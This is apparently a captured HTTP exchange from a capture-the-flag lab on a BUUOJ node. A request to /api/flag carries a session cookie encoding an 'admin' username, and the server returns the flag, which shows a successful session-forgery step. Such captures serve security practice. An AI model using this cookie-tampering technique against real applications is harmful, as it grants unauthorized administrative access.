 GET /api/flag HTTP/1.1
Host: 74dfd1c7-898b-4cac-8746-05344413a6ba.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://74dfd1c7-898b-4cac-8746-05344413a6ba.node3.buuoj.cn/home
Cookie:
UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e8;
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTYxOTY4MzU1Nzk2MSwiX21heEFnZSI6OD
Y0MDAwMDB9; sses:aok.sig=6gjIpzqukwp_0Viiqtdmzep6ekA
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 28 Apr 2021 08:05:41 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{72babbe4-f515-450b-81ac-d288e12846c0}\n"}